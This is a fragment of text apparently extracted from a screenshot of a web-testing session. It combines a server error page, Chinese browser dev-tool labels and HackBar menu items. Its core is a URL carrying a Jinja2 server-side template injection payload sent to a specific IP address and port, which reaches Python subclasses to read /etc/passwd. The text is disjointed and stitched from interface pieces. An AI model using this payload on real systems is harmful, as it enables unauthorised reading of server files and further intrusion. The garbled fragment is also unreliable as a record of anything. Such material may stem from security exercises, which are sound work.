 Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute no
Load URL http://49.232.142.230:18464/%7B%7B''.__class__.__mro__[1].__subclasses__()[40]('/etc/passwd').read()%7D%7D
Split URL